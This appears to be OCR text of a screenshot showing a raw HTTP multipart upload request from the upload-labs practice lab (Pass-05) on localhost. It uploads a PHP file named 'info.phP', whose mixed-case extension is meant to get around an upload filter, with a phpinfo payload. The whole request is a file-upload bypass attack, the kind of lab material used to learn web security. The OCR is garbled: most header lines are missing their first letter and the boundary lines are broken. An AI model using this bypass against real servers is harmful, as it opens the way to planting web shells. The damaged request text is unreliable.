 ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/2010010
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
eferer: http://127.0.0.1/upload-labs-master/Pass-05/index.php?action=show_c
ontent-Type: multipart/form-data; boundary=---------------------------26500
ontent-Length: 332
onnection: close
pgrade-Insecure-Requests: 1
---------------------------265001916915724
ontent-Disposition: form-data; name="upload_file"; filename="info.phP"
ontent-Type: application/octet-stream
?php phpinfo();?>
--------265001916915724
ontent-Disposition: form-data; name="submit"
□□
265001916915724